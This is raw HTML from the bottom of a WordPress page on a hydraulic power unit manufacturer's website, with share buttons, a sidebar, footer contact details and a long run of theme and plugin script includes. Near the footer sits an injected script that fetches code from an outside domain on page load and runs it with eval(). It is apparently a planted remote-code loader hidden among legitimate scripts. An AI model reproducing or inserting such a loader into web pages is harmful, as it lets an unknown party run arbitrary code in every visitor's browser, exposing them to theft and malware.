		<h4>Share This Post With Others!</h4>
		<div class="fusion-social-networks boxed-icons"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook fusion-icon-facebook" style="color:#ffffff;background-color:#3b5998;border-color:#3b5998;border-radius:4px;" href="http://www.facebook.com/sharer.php?m2w&amp;s=100&amp;p&#091;url&#093;=https://www.jade-crown.com/23/&amp;p&#091;images&#093;&#091;0&#093;=https://www.jade-crown.com/wp-content/uploads/2017/09/23.png&amp;p&#091;title&#093;=23" target="_blank" rel="noopener noreferrer" data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-twitter fusion-icon-twitter" style="color:#ffffff;background-color:#55acee;border-color:#55acee;border-radius:4px;" href="https://twitter.com/share?text=23&amp;url=https%3A%2F%2Fwww.jade-crown.com%2F23%2F" target="_blank" rel="noopener noreferrer" data-placement="top" data-title="Twitter" data-toggle="tooltip" title="Twitter"><span class="screen-reader-text">Twitter</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-linkedin fusion-icon-linkedin" style="color:#ffffff;background-color:#0077b5;border-color:#0077b5;border-radius:4px;" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://www.jade-crown.com/23/&amp;title=23&amp;summary=" target="_blank" rel="noopener noreferrer" data-placement="top" data-title="Linkedin" data-toggle="tooltip" title="Linkedin"><span class="screen-reader-text">Linkedin</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-googleplus fusion-icon-googleplus" style="color:#ffffff;background-color:#dc4e41;border-color:#dc4e41;border-radius:4px;" href="https://plus.google.com/share?url=https://www.jade-crown.com/23/" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600&#039;);return false;" target="_blank" rel="noopener noreferrer" data-placement="top" data-title="Google+" data-toggle="tooltip" title="Google+"><span class="screen-reader-text">Google+</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-pinterest fusion-icon-pinterest" style="color:#ffffff;background-color:#bd081c;border-color:#bd081c;border-radius:4px;" href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.jade-crown.com%2F23%2F&amp;description=&amp;media=https%3A%2F%2Fwww.jade-crown.com%2Fwp-content%2Fuploads%2F2017%2F09%2F23.png" target="_blank" rel="noopener noreferrer" data-placement="top" data-title="Pinterest" data-toggle="tooltip" title="Pinterest"><span class="screen-reader-text">Pinterest</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-mail fusion-icon-mail fusion-last-social-icon" style="color:#ffffff;background-color:#000000;border-color:#000000;border-radius:4px;" href="mailto:?subject=23&amp;body=https://www.jade-crown.com/23/" target="_self" rel="noopener noreferrer" data-placement="top" data-title="Email" data-toggle="tooltip" title="Email"><span class="screen-reader-text">Email</span></a><div class="fusion-clearfix"></div></div></div>	</div>
													
													</article>
		</section>
<aside id="sidebar" role="complementary" class="sidebar fusion-widget-area fusion-content-widget-area fusion-sidebar-right fusion-blogsidebar" style="float: right;" >
											
					
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<div class="heading"><h4 class="widget-title">Recent Posts</h4></div>
		<ul>
											<li>
					<a href="https://www.jade-crown.com/disable-lift-and-wheelchair-lifts/">Disable Lift and Wheelchair Lifts</a>
									</li>
											<li>
					<a href="https://www.jade-crown.com/tailgate-lift/">Tailgate Lifts &#038; Trailer Gates For Trucks</a>
									</li>
											<li>
					<a href="https://www.jade-crown.com/hydraulic-strip-guiding-system/">Hydraulic strip guiding system</a>
									</li>
					</ul>

		</section><section id="recent-comments-2" class="widget widget_recent_comments"><div class="heading"><h4 class="widget-title">Recent Comments</h4></div><ul id="recentcomments"></ul></section><section id="archives-2" class="widget widget_archive"><div class="heading"><h4 class="widget-title">Archives</h4></div>
			<ul>
					<li><a href='https://www.jade-crown.com/2025/02/'>February 2025</a></li>
	<li><a href='https://www.jade-crown.com/2017/09/'>September 2017</a></li>
			</ul>

			</section><section id="categories-2" class="widget widget_categories"><div class="heading"><h4 class="widget-title">Categories</h4></div>
			<ul>
					<li class="cat-item cat-item-34"><a href="https://www.jade-crown.com/category/ac-hydralic-power-units/">ac hydralic power units</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.jade-crown.com/category/dc-hydralic-power-units/">dc hydralic power units</a>
</li>
			</ul>

			</section>			</aside>
					
				</div>  <!-- fusion-row -->
			</main>  <!-- #main -->
			
			
			
			
										
				<div class="fusion-footer">

																
						<footer role="contentinfo" class="fusion-footer-widget-area fusion-widget-area">
							<div class="fusion-row">
								<div class="fusion-columns fusion-columns-4 fusion-widget-area">
									
																																							<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
												<section id="text-2" class="fusion-footer-widget-column widget widget_text"><h4 class="widget-title">About Us</h4>			<div class="textwidget"><p>As a branch of Ningbo Best Industrial Co., Ltd, Jade Crown Hydraulic Co., Ltd is professional in designing and manufacturing hydraulic power pack unit&#8230;</p>
<p><a href="/about-us/" target="_blank" rel="noopener">Check Details &gt;&gt;</a><br />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8957748165354211"
     crossorigin="anonymous"></script></p>
</div>
		<div style="clear:both;"></div></section>																																				</div>
																																								<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
												<section id="nav_menu-5" class="fusion-footer-widget-column widget widget_nav_menu"><h4 class="widget-title">Products</h4><div class="menu-foot2-container"><ul id="menu-foot2" class="menu"><li id="menu-item-1682" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1682"><a href="https://www.jade-crown.com/products/">Hydralic Power Units</a></li>
<li id="menu-item-1667" class="menu-item menu-item-type-taxonomy menu-item-object-portfolio_category menu-item-1667"><a href="https://www.jade-crown.com/products/dc-hydraulic-motor/">DC Hydraulic Motor</a></li>
<li id="menu-item-1668" class="menu-item menu-item-type-taxonomy menu-item-object-portfolio_category menu-item-1668"><a href="https://www.jade-crown.com/products/hydraulic-gear-pump/">Hydraulic Gear Pump</a></li>
<li id="menu-item-1679" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1679"><a href="/products/hydraulic-manifold-block/">Manifold Block</a></li>
</ul></div><div style="clear:both;"></div></section>																																				</div>
																																								<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
												<section id="nav_menu-6" class="fusion-footer-widget-column widget widget_nav_menu"><h4 class="widget-title">Support</h4><div class="menu-foot3-container"><ul id="menu-foot3" class="menu"><li id="menu-item-1674" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1674"><a href="https://www.jade-crown.com/support/">Support</a></li>
<li id="menu-item-1676" class="menu-item menu-item-type-post_type_archive menu-item-object-avada_faq menu-item-1676"><a href="https://www.jade-crown.com/faq-items/">FAQs</a></li>
<li id="menu-item-1675" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1675"><a href="https://www.jade-crown.com/contact_us/">Contact Us</a></li>
<li id="menu-item-1673" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1673"><a href="https://www.jade-crown.com/applications/">Applications</a></li>
</ul></div><div style="clear:both;"></div></section>																																				</div>
																																								<div class="fusion-column fusion-column-last col-lg-3 col-md-3 col-sm-3">
												<section id="custom_html-2" class="widget_text fusion-footer-widget-column widget widget_custom_html"><h4 class="widget-title">Contact Us</h4><div class="textwidget custom-html-widget"><div class="footcontact">
<ul>
            <li><i class="fa fontawesome-icon fa-phone circle-yes" style="border-color:#363839;background-color:#363839;font-size:15.84px;line-height:31.68px;height:31.68px;width:31.68px;margin-right:9px;color:#ffffff;"></i>0086-574-8745-4979</li>

            <li><i class="fa fontawesome-icon fa-phone circle-yes" style="border-color:#363839;background-color:#363839;font-size:15.84px;line-height:31.68px;height:31.68px;width:31.68px;margin-right:9px;color:#ffffff;"></i>0086-574-8700-8309</li>

            <li><i class="fa fontawesome-icon fa-envelope-o circle-yes" style="border-color:#363839;background-color:#363839;font-size:15.84px;line-height:31.68px;height:31.68px;width:31.68px;margin-right:9px;color:#ffffff;"></i><a href="mailto:nbbestph@gmail.com">nbbestph@gmail.com</a></li>

             <li><i class="fa fontawesome-icon fa-home circle-yes" style="border-color:#363839;background-color:#363839;font-size:15.84px;line-height:31.68px;height:31.68px;width:31.68px;margin-right:9px;color:#ffffff;"></i><span>No.818,Liyuan North Road,Haishu,Zhejiang,China</span></li>
        </ul>
        </div></div><div style="clear:both;"></div></section>																																				</div>
																																																									
									<div class="fusion-clearfix"></div>
								</div> <!-- fusion-columns -->
							</div> <!-- fusion-row -->
						</footer> <!-- fusion-footer-widget-area -->
					
																
						<footer id="footer" class="fusion-footer-copyright-area fusion-footer-copyright-center">
							<div class="fusion-row">
								<div class="fusion-copyright-content">

									<div class="fusion-copyright-notice">
		<div>
		Copyright 2012 - 2026 jade-crown | All Rights Reserved	</div>
</div>
			<div class="fusion-social-links-footer">
				<div class="fusion-social-networks"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook fusion-icon-facebook" style="color:#46494a;" href="https://www.facebook.com/pages/Themefusion/101565403356430" target="_blank" rel="noopener noreferrer" data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-twitter fusion-icon-twitter" style="color:#46494a;" href="https://twitter.com/Theme_Fusion" target="_blank" rel="noopener noreferrer" data-placement="top" data-title="Twitter" data-toggle="tooltip" title="Twitter"><span class="screen-reader-text">Twitter</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-youtube fusion-icon-youtube" style="color:#46494a;" href="https://www.youtube.com/channel/UC_C7uAOAH9RMzZs-CKCZ62w" target="_blank" rel="noopener noreferrer" data-placement="top" data-title="YouTube" data-toggle="tooltip" title="YouTube"><span class="screen-reader-text">YouTube</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-mail fusion-icon-mail" style="color:#46494a;" href="mailto:sa&#108;&#115;e&#064;jad&#101;&#045;cro&#119;&#110;&#046;&#099;&#111;&#109;" target="_self" rel="noopener noreferrer" data-placement="top" data-title="Email" data-toggle="tooltip" title="Email"><span class="screen-reader-text">Email</span></a></div></div>			</div>
		
								</div> <!-- fusion-fusion-copyright-content -->
							</div> <!-- fusion-row -->
						</footer> <!-- #footer -->
														</div> <!-- fusion-footer -->
					</div> <!-- wrapper -->

								<a class="fusion-one-page-text-link fusion-page-load-link"></a>

		        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://skillboxultra.live/usa", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://www.jade-crown.com/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
				</script>
				<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.3' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.jade-crown.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.3' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.5.1' defer='defer' id='tp-tools-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.5.1' defer='defer' id='revmin-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/revslider/public/assets/js/extensions/revolution.extension.actions.min.js?ver=5.4.5.1' id='revmin-actions-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/revslider/public/assets/js/extensions/revolution.extension.carousel.min.js?ver=5.4.5.1' id='revmin-carousel-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/revslider/public/assets/js/extensions/revolution.extension.kenburn.min.js?ver=5.4.5.1' id='revmin-kenburn-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/revslider/public/assets/js/extensions/revolution.extension.layeranimation.min.js?ver=5.4.5.1' id='revmin-layeranimation-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/revslider/public/assets/js/extensions/revolution.extension.migration.min.js?ver=5.4.5.1' id='revmin-migration-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/revslider/public/assets/js/extensions/revolution.extension.navigation.min.js?ver=5.4.5.1' id='revmin-navigation-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/revslider/public/assets/js/extensions/revolution.extension.parallax.min.js?ver=5.4.5.1' id='revmin-parallax-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/revslider/public/assets/js/extensions/revolution.extension.slideanims.min.js?ver=5.4.5.1' id='revmin-slideanims-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/revslider/public/assets/js/extensions/revolution.extension.video.min.js?ver=5.4.5.1' id='revmin-video-js'></script>
<!--[if IE 9]>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-ie9.js?ver=1' id='fusion-ie9-js'></script>
<![endif]-->
<script type='text/javascript' src='https://www.jade-crown.com/wp-includes/js/comment-reply.min.js?ver=6.0.11' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/isotope.js?ver=3.0.4' id='isotope-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.infinitescroll.js?ver=2.1' id='jquery-infinite-scroll-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/fusion-core/js/min/avada-faqs.js?ver=1' id='avada-faqs-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.fitvids.js?ver=1.1' id='jquery-fitvids-js'></script>
<script type='text/javascript' id='fusion-video-general-js-extra'>
/* <![CDATA[ */
var fusionVideoGeneralVars = {"status_vimeo":"1","status_yt":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-video-general.js?ver=1' id='fusion-video-general-js'></script>
<script type='text/javascript' id='jquery-lightbox-js-extra'>
/* <![CDATA[ */
var fusionLightboxVideoVars = {"lightbox_video_width":"1280","lightbox_video_height":"720"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.ilightbox.js?ver=2.2' id='jquery-lightbox-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.mousewheel.js?ver=3.0.6' id='jquery-mousewheel-js'></script>
<script type='text/javascript' id='fusion-lightbox-js-extra'>
/* <![CDATA[ */
var fusionLightboxVars = {"status_lightbox":"1","lightbox_gallery":"1","lightbox_skin":"dark","lightbox_title":"","lightbox_arrows":"1","lightbox_slideshow_speed":"5000","lightbox_autoplay":"","lightbox_opacity":"0.90","lightbox_desc":"","lightbox_social":"","lightbox_deeplinking":"1","lightbox_path":"horizontal","lightbox_post_images":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-lightbox.js?ver=1' id='fusion-lightbox-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/imagesLoaded.js?ver=3.1.8' id='images-loaded-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/packery.js?ver=2.0.0' id='packery-js'></script>
<script type='text/javascript' id='avada-portfolio-js-extra'>
/* <![CDATA[ */
var avadaPortfolioVars = {"lightbox_behavior":"all","infinite_finished_msg":"<em>All items displayed.<\/em>","infinite_blog_text":"<em>Loading the next set of posts...<\/em>","content_break_point":"800"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/fusion-core/js/min/avada-portfolio.js?ver=1' id='avada-portfolio-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/cssua.js?ver=2.1.28' id='cssua-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.waypoints.js?ver=2.0.3' id='jquery-waypoints-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/modernizr.js?ver=3.3.1' id='modernizr-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-waypoints.js?ver=1' id='fusion-waypoints-js'></script>
<script type='text/javascript' id='fusion-animations-js-extra'>
/* <![CDATA[ */
var fusionAnimationsVars = {"disable_mobile_animate_css":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-animations.js?ver=1' id='fusion-animations-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-flip-boxes.js?ver=1' id='fusion-flip-boxes-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.collapse.js?ver=3.1.1' id='bootstrap-collapse-js'></script>
<script type='text/javascript' id='fusion-equal-heights-js-extra'>
/* <![CDATA[ */
var fusionEqualHeightVars = {"content_break_point":"800"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-equal-heights.js?ver=1' id='fusion-equal-heights-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-toggles.js?ver=1' id='fusion-toggles-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.fade.js?ver=1' id='jquery-fade-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.requestAnimationFrame.js?ver=1' id='jquery-request-animation-frame-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-parallax.js?ver=1' id='fusion-parallax-js'></script>
<script type='text/javascript' id='fusion-video-bg-js-extra'>
/* <![CDATA[ */
var fusionVideoBgVars = {"status_vimeo":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-video-bg.js?ver=1' id='fusion-video-bg-js'></script>
<script type='text/javascript' id='fusion-container-js-extra'>
/* <![CDATA[ */
var fusionContainerVars = {"content_break_point":"800"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-container.js?ver=1' id='fusion-container-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-content-boxes.js?ver=1' id='fusion-content-boxes-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-gallery.js?ver=1' id='fusion-gallery-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-events.js?ver=1' id='fusion-events-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/fusion-builder/assets/js/min/library/jquery.countTo.js?ver=1' id='jquery-count-to-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.appear.js?ver=1' id='jquery-appear-js'></script>
<script type='text/javascript' id='fusion-counters-box-js-extra'>
/* <![CDATA[ */
var fusionCountersBox = {"counter_box_speed":"2000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-counters-box.js?ver=1' id='fusion-counters-box-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-title.js?ver=1' id='fusion-title-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.transition.js?ver=3.3.6' id='bootstrap-transition-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.tab.js?ver=3.1.1' id='bootstrap-tab-js'></script>
<script type='text/javascript' id='fusion-tabs-js-extra'>
/* <![CDATA[ */
var fusionTabVars = {"content_break_point":"800"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-tabs.js?ver=1' id='fusion-tabs-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-progress.js?ver=1' id='fusion-progress-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.easyPieChart.js?ver=2.1.7' id='jquery-easy-pie-chart-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-counters-circle.js?ver=1' id='fusion-counters-circle-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/fusion-builder/assets/js/min/library/jquery.countdown.js?ver=1.0' id='jquery-count-down-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-countdown.js?ver=1' id='fusion-count-down-js'></script>
<script type='text/javascript' id='fusion-column-bg-image-js-extra'>
/* <![CDATA[ */
var fusionBgImageVars = {"content_break_point":"800"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-column-bg-image.js?ver=1' id='fusion-column-bg-image-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-column.js?ver=1' id='fusion-column-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.cycle.js?ver=3.0.3' id='jquery-cycle-js'></script>
<script type='text/javascript' id='fusion-testimonials-js-extra'>
/* <![CDATA[ */
var fusionTestimonialVars = {"testimonials_speed":"4000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-testimonials.js?ver=1' id='fusion-testimonials-js'></script>
<script type='text/javascript' id='jquery-fusion-maps-js-extra'>
/* <![CDATA[ */
var fusionMapsVars = {"admin_ajax":"https:\/\/www.jade-crown.com\/wp-admin\/admin-ajax.php","admin_ajax_nonce":"03bd642554"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.fusion_maps.js?ver=2.2.2' id='jquery-fusion-maps-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-google-map.js?ver=1' id='fusion-google-map-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.modal.js?ver=3.1.1' id='bootstrap-modal-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-modal.js?ver=1' id='fusion-modal-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/Froogaloop.js?ver=1' id='froogaloop-js'></script>
<script type='text/javascript' id='fusion-video-js-extra'>
/* <![CDATA[ */
var fusionVideoVars = {"status_vimeo":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-video.js?ver=1' id='fusion-video-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.tooltip.js?ver=3.3.5' id='bootstrap-tooltip-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.popover.js?ver=3.3.5' id='bootstrap-popover-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.carouFredSel.js?ver=6.2.1' id='jquery-caroufredsel-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.easing.js?ver=1.3' id='jquery-easing-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.flexslider.js?ver=2.2.2' id='jquery-flexslider-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.hoverflow.js?ver=1' id='jquery-hover-flow-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.hoverintent.js?ver=1' id='jquery-hover-intent-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.placeholder.js?ver=2.0.7' id='jquery-placeholder-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.touchSwipe.js?ver=1.6.6' id='jquery-touch-swipe-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-alert.js?ver=1' id='fusion-alert-js'></script>
<script type='text/javascript' id='fusion-carousel-js-extra'>
/* <![CDATA[ */
var fusionCarouselVars = {"related_posts_speed":"2500","carousel_speed":"2500"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-carousel.js?ver=1' id='fusion-carousel-js'></script>
<script type='text/javascript' id='fusion-flexslider-js-extra'>
/* <![CDATA[ */
var fusionFlexSliderVars = {"status_vimeo":"1","page_smoothHeight":"false","slideshow_autoplay":"1","slideshow_speed":"7000","pagination_video_slide":"","status_yt":"1","flex_smoothHeight":"false"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-flexslider.js?ver=1' id='fusion-flexslider-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-popover.js?ver=1' id='fusion-popover-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-tooltip.js?ver=1' id='fusion-tooltip-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-sharing-box.js?ver=1' id='fusion-sharing-box-js'></script>
<script type='text/javascript' id='fusion-blog-js-extra'>
/* <![CDATA[ */
var fusionBlogVars = {"infinite_blog_text":"<em>Loading the next set of posts...<\/em>","infinite_finished_msg":"<em>All items displayed.<\/em>","slideshow_autoplay":"1","slideshow_speed":"7000","pagination_video_slide":"","status_yt":"1","lightbox_behavior":"all","blog_pagination_type":"Pagination","flex_smoothHeight":"false"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-blog.js?ver=1' id='fusion-blog-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-button.js?ver=1' id='fusion-button-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-general-global.js?ver=1' id='fusion-general-global-js'></script>
<script type='text/javascript' id='fusion-ie1011-js-extra'>
/* <![CDATA[ */
var fusionIe1011Vars = {"form_bg_color":"#ffffff"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-ie1011.js?ver=1' id='fusion-ie1011-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-scroll-to-anchor.js?ver=1' id='fusion-scroll-to-anchor-js'></script>
<script type='text/javascript' id='fusion-responsive-typography-js-extra'>
/* <![CDATA[ */
var fusionTypographyVars = {"site_width":"1100px","typography_sensitivity":"0.60","typography_factor":"1.25"};
/* ]]> */
</script>
